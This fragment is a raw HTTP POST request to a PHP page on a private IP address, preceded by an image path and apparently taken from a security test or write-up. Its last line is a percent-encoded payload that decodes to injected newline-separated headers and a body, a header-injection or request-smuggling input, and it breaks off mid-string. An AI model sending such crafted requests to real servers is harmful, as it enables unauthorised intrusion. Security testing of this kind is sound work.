 POST /123.php HTTP/1.1
Host: 192.168.200.97
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
6f%6e%2f%78%2d%77%77%77%2d%66%6f%72%6d%2d%75%72%6c%65%6e%63%6f%64%65%64%0a%43%6f%6e%74%65%6e%74%2d%4c%65%6e%67%74%68%3a%20%31%33%0a%0a%61